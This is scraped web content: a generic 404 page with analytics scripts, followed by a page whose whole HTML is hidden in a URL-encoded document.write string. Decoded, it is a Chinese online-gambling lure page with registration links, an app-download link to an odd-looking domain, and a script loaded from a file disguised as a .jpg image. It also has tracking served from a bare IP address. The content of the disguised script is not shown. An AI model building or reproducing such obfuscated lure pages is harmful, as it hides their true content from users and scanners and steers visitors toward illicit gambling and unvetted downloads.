    <div id='69be2' class="e_box e_box-000 p_detailBox" >
        <div id='2b0a1' class="e_box e_box-000 p_contentBox" >
            <div id='91eaf' class="e_box e_box-000 p_disableBox" >
                <div id='2f87e' class="e_title e_AssistName-001 p_AssistNameA">
                    <div id='4958e' class="font">Sorry, The page you visited is not found!</div>
                </div>
            </div>
            <div id='690dc' class="e_box e_box-000 p_textBox" >
                <div id='f43c0' class="e_box e_box-000 p_CommonBtnBox">
                    <div id='6c830' class="e_btn e_CommonIconBtn-001 p_CommonBtn p_BackBtnIndex" >
                        <div id='565ba' class="font" onclick="javascript :history.go(-1);">Go Back</div>
                    </div>
                    <a class="e_btn e_CommonIconBtn-001 p_CommonBtn p_BackBtn"  rel="follow" href="http://www.zjhymy.net" data-ename-="Go To Entrance">
                        <div class="font" id="backHome" onclick="backHomeClick();">Go To Entrance</div>
                    </a>
                    <div id='bfb51' class="p_BackTip"><b id="js_skipTime">5</b>Go To Entrance！</div>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
        (function(){
            var bp = document.createElement('script');
            var curProtocol = window.location.protocol.split(':')[0];
            if (curProtocol === 'https'){
                bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            } else{
                bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            }
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(bp, s);
        })();
        
        (function(){

		var canonicalURL, curProtocol;

		//Get the <link> tag

		var x=document.getElementsByTagName("link");

		//Find the last canonical URL

		if(x.length > 0){

			for (i=0;i<x.length;i++){

				if(x[i].rel.toLowerCase() == "canonical" && x[i].href){

					canonicalURL=x[i].href;

				}

			}

		}

		//Get protocol

	    if (!canonicalURL){

	    	curProtocol = window.location.protocol.split(":")[0];

	    }

	    else{

	    	curProtocol = canonicalURL.split(":")[0];

	    }

	    //Get current URL if the canonical URL does not exist

	    if (!canonicalURL) canonicalURL = window.location.href;

	    //Assign script content. Replace current URL with the canonical URL

    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === "https")?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
    </script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3FNf0KdvIbmpH24s",ck:"3FNf0KdvIbmpH24s"})</script>
    <noscript>
    <div style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background-color: #000; z-index: 999999; display: flex; justify-content: center; align-items: center;">
        <img src="/img/noscript.png" alt="&#22075;&#22075;" title="&#34987;&#21523;&#21040;&#26159;&#22240;&#20026;&#20570;&#20102;&#20111;&#24515;&#20107;&#32;&#33;" style="width: 100%;">
    </div>
</noscript>
<script>
    var _hmt = _hmt || [];
    (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?5c95df9788se182050e486";
    var s = document.getElementsByTagName("script")[0]; 
     s.parentNode.insertBefore(hm, s);
    })();
    </script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://no2.biepiao.icu/greek.html
body_size: 2469
content:
<head>
<script>
<!--
document.write(unescape("%3C%21DOCTYPE%20html%3E%0A%3Chtml%20xmlns%3D%22https%3A//www.w3.org/1999/xhtml%22%20dir%3D%22ltr%22%20lang%3D%22zh-CN%22%20xml%3Alang%3D%22zh-CN%22%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20charset%3DUTF-8%22%3E%0A%20%20%20%20%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22X-UA-Compatible%22%20content%3D%22IE%3DEmulateIE7%22%3E%0A%20%20%20%20%3Ctitle%3E%26%2332%3B%3C/title%3E%0A%20%20%20%20%3Cmeta%20name%3D%22keywords%22%20content%3D%22%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22icon%22%20type%3D%22img/ico%22%20href%3D%22%22%3E%0A%20%20%20%20%3Cscript%20type%3D%22text/javascript%22%20src%3D%22/img/G.E.YE.jpg%22%3E%3C/script%3E%0A%20%20%20%20%3Cmeta%20name%3D%22description%22%20content%3D%22%22%3E%0A%3C/script%3E%0A%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2Cinitial-scale%3D1%2Cmaximum-scale%3D1%2Cuser-scalable%3D0%3B%22%3E%3Cstyle%3E%0A%20%20%20%20%20%20%20%20body%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20bottom%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%2316161a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-family%3A%20Arial%2C%20Helvetica%2C%20sans-serif%2C%20YouYuan%2C%20%22Microsoft%20YaHei%22%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20block%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.toolsx7_fnameContent%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20218px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20560px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20left%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%20auto%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.toolsx7center%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ecc687%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2020px%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.textStyle%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%200%2050px%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%2025px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.textStyle%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ff0%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%2890deg%2C%20%23f9cb5c%2C%20%23d58249%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20229px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%2050px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20float%3A%20left%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%2050px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%235c3301%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-moz-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-ms-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-o-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transition%3A%20background%20.5s%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-moz-transition%3A%20background%20.5s%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-transition%3A%20background%20.5s%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-o-transition%3A%20background%20.5s%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.clear%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20clear%3A%20both%0A%20%20%20%20%20%20%20%20%7D%0A.toolsx7logo%20%7B%0A%20%20%20%20padding-top%3A%204px%3B%0A%20%20%20%20display%3A%20block%3B%0A%20%20%20%20float%3A%20left%3B%0A%20%20%20%20margin%3A%200%3B%0A%7D%0A%20%20%20%20%20%20%20%20.toolsx7logo%20%7B%0A%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20left%3A%20-10%25%3B%0A%20%20%20%20margin%3A%2020%25%200%2010%25%200%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.toolsx7logo%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%20auto%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A280%3B%0A%20%20%20%20%20%20%20%20%20%20%20padding-bottom%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20a%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20float%3A%20left%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%203px%2010px%200%2020px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20linear-gradient%2890deg%2C%20%23e78846%2C%20%23d58249%29%20.btnList%20a%20span%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20float%3A%20left%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.m40%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-right%3A%2039px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20.bhui%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%23494949%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20a%3Ahover%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%2890deg%2C%20%23d58249%2C%20%23e78846%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%235c3301%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-moz-box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-ms-box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-o-box-shadow%3A%200%200%205px%20%23fff%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.toolsx7footerStyle%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-top%3A%2018px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23f9cb5c%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2016.5px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.relative%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20relative%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.phoneClass%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%20-150px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%20-105px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20none%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.phoneClassHover%3Ahover%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20block%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.newbet365%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%200%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%3Cscript%3E%0Avar%20_hmt%20%3D%20_hmt%20%7C%7C%20%5B%5D%3B%0A%28function%28%29%20%7B%0A%20%20var%20hm%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20hm.src%20%3D%20%22https%3A//hm.baidu.com/hm.js%3F1079f1d476379468323350ed91f0371f%22%3B%0A%20%20var%20s%20%3D%20document.getElementsByTagName%28%22script%22%29%5B0%5D%3B%20%0A%20%20s.parentNode.insertBefore%28hm%2C%20s%29%3B%0A%7D%29%28%29%3B%0A%3C/script%3E%0A%3Cscript%20charset%3D%22UTF-8%22%20id%3D%22LA_COLLECT%22%20src%3D%22//sdk.51.la/js-sdk-pro.min.js%22%3E%3C/script%3E%0A%3Cscript%3ELA.init%28%7Bid%3A%223GBER2qJFVeZXYPU%22%2Cck%3A%223GBER2qJFVeZXYPU%22%7D%29%3C/script%3E%0A%3Cscript%3E%0A%20%20var%20_paq%20%3D%20window._paq%20%3D%20window._paq%20%7C%7C%20%5B%5D%3B%0A%20%20/*%20tracker%20methods%20like%20%22setCustomDimension%22%20should%20be%20called%20before%20%22trackPageView%22%20*/%0A%20%20_paq.push%28%5B%27trackPageView%27%5D%29%3B%0A%20%20_paq.push%28%5B%27enableLinkTracking%27%5D%29%3B%0A%20%20%28function%28%29%20%7B%0A%20%20%20%20var%20u%3D%22//154.210.79.229/matomo/%22%3B%0A%20%20%20%20_paq.push%28%5B%27setTrackerUrl%27%2C%20u+%27matomo.php%27%5D%29%3B%0A%20%20%20%20_paq.push%28%5B%27setSiteId%27%2C%20%272%27%5D%29%3B%0A%20%20%20%20var%20d%3Ddocument%2C%20g%3Dd.createElement%28%27script%27%29%2C%20s%3Dd.getElementsByTagName%28%27script%27%29%5B0%5D%3B%0A%20%20%20%20g.async%3Dtrue%3B%20g.src%3Du+%27matomo.js%27%3B%20s.parentNode.insertBefore%28g%2Cs%29%3B%0A%20%20%7D%29%28%29%3B%0A%3C/script%3E%0A%3C/head%3E%0A%0A%3Cbody%3E%0A%20%20%20%20%3Cdiv%20class%3D%22toolsx7_fnameContent%22%3E%0A%20%20%20%20%3Cdiv%20class%3D%22toolsx7logo%20toolsx7center%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//www.892813.com/register%22%3E%3Cimg%20src%3D%22/style/2m_logo.png%22%20alt%3D%22%22%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//838197.com/home%22%3E%3Cimg%20src%3D%22/style/m1_logo.png%22%20alt%3D%22%22%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//m.a9in-e3ligence.com/register%22%3E%3C/a%3E%3Cb%3EK8USDT.COM%3C/b%3E%0A%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22btnList%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//www.838197.com/home%22%3E%3Cb%3E%26%2323448%3B%26%2332593%3B%26%2320837%3B%26%2321475%3B%26%239312%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//m.838197.com/home%22%3E%20%3Cb%3E%26%2323448%3B%26%2332593%3B%26%2320837%3B%26%2321475%3B%26%239313%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//892813.com/register%22%3E%3Cb%3E%26%2331435%3B%26%2321051%3B%26%2327880%3B%26%2320876%3B%26%2320975%3B%26%2321457%3B%26%2323089%3B%26%2320048%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//www.892813.com/home%22%3E%3Cb%3E%26%2323448%3B%26%2326041%3B%26%2322791%3B%26%2329992%3B%26%2332593%3B%26%2322336%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//nova-inn8vation.com/appDownload%22%3E%3Cb%3E%26%2319979%3B%26%2336733%3B%26%2323448%3B%26%2332593%3B%26%2365%3B%26%2380%3B%26%2380%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22clear%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22toolsx7footerStyle%22%3E%0A%20%20%20%20%20%20%20%20%A9%2020%u5468%u5E74%20AG%u65D7%u8230%u5385%26%2332%3B%u552F%u4E00%u6307%u5B9A%0A%20%20%20%20%20%20%20%20%3Cbr%3E%3Cb%3E%u3010%26nbsp%3B%26nbsp%3B%26%2320449%3B%26%2335465%3B%26%2320445%3B%26%2335777%3B%26nbsp%3B%20-%20%26nbsp%3B%26%2322823%3B%26%2339069%3B%26%2326080%3B%26%2324551%3B%26nbsp%3B%26nbsp%3B%u3011%3C/b%3E%3C/br%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/body%3E%3C/html%3E"));
//-->
</script>
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setCookieDomain", "*.biepiao.icu"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//154.210.79.229/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
</head>